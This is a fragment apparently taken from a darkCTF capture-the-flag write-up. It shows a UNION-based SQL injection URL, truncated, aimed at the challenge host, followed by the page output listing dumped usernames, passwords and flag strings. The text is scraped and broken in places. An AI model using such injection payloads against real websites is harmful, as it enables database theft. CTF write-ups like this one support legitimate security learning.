 web.darkarmy.xyz:30001/?id=12' UNION SELECT 1,GROUP_CONCAT(username),GROUP_CO
ActiveRecord::Record…
Welcome Players To My Safe House
TRY HARDER !!!
HACKERS
Your Login name:LOL,Try,fake,its secure,not,dont read,try to think ,admin,flag
Your Password:Try ,another,p@ssword,dont try to hack,easy,my
database,new,darkCTF{this_is_not_a_flag},darkCTF{uniqu3_ide4_t0_find_fl4g}